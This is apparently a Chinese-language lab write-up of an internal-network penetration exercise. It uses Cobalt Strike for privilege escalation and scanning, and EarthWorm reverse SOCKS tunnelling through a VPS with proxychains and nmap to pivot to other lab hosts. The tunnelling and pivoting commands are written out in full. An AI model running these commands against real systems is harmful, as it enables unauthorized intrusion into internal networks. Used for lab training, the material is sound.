

成功上线



先把sleep设置为0



扫一下有内网里有无其他机器



直接cs自带提权

右键-执行-提权-59.128监听器(svc-exe)



然后扫一下22.133这个机器开放的端口

22.133就是data1 ,还有台web2 忘记开了 再扫一遍看看

哦



我忘记改web的eth0了

改一下 互ping一下,可以





接下来吧ew传入web1开个隧道!





直接在kali上或者vps服务器上运行ew_for_Win.exe -s rcsocks -l 1080 -e 1024

cs上执行web1命令:shell C:\Windows\Temp\ew_for_Win.exe -s rssocks -d 114.55.35.173 -e 1024

连接不上

本地连接看下哪里出了问题

本地也连不上

好的 你个臭屁阿里云



直接kali试试

./ew_for_Linux32 -s rcsocks -l 1080 -e 1024



cs上执行web1命令:shell C:\Windows\Temp\ew_for_Win.exe -s rssocks -d 192.168.59.128 -e 1024



ok成功连接 kali proxy代理一下

vim /etc/proxychains4.conf

socks 192.168.59.128 1080



proxy nmap扫一下,看下能不能用

proxychains4 nmap -Pn -sT 192.168.22.135 -p445,80

好像不能用



好的本地主机(vmnet8 192.168.59.1)连cs进去

然后下载sockcap试一下

记得以管理员方式运行

试一下能不能用 不能用的话很可能是vps(192.168.59.128)的问题,小概率是ew或者web1的问题

哦 可以直接测试 看下能不能连接

看下能不能打开web2(192.168.22.135)

咋回事

我看下web1和data1能不能进去

都能进去 奇了怪了 = =

可是这里都有回想啊

证明ew是没问题的,代理也没问题,vps也没问题,而且web1和data1都能打开web2

是哪里出了问题,令人深思



重新打开ew 使用qq浏览器代理 nice 成功打开

再用别的浏览器打开看下行不行

edge不行 emmm可能是浏览器的原因 也可能是多进程占用的原因

其他软件也不行,emm

不管了 继续

登录进来(给了默认账号密码)

